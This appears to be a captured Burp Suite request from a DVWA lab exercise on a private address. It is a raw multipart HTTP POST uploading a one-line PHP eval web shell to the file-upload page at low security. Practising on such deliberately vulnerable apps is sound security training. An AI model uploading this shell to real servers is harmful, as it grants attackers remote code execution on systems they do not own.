 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.228.150
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------243999159733611297822310406713
8 Content-Length: 470
9 Origin: http://192.168.228.150
10 Connection: close
11 Referer: http://192.168.228.150/DVWA/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=5b6p5dvqqk8rva1353vkh7u3qm
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------243999159733611297822310406713
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------243999159733611297822310406713
20 Content-Disposition: form-data; name="uploaded"; filename="post_a.php.txt"
21 Content-Type: text/php
22
23 <?php eval(@$_POST['a']);?>
24 -----------------------------243999159733611297822310406713
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------243999159733611297822310406713--
29